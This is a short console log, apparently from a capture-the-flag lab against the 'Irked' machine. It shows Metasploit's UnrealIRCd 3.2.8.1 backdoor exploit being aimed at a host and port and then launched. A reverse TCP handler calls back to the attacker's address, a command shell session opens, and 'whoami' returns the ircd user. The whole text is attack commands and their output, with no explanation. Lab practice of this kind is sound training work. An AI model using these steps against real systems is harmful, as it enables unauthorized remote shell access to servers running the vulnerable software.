 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSt 10.10.10.117
RHOSt => 10.10.10.117
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.88:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zUVJ0M3D4btYDY7R;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "zUVJ0M3D4btYDY7R\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.88:4444 -> 10.10.10.117:45923) at 2018-12-02 02:16:18 +0800
whoami
ircd